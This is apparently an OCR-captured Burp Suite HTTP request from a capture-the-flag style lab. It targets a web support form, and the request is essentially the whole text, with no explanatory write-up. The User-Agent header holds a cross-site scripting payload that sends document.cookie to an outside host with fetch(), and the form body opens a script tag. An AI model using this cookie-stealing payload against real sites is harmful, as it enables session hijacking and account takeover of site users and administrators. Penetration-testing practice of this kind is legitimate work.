 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.100.214:5000
3 Content-Length: 408
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.100.214:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <img src=x onerror=fetch('http://10.10.14.23/?c='+document.cookie);>
9
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.100.214:5000/support
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
15 Connection: close
16
17 fname=dffdg&lname=ghjgh&email=sdf%40asda&phone=333&message=hello;<script>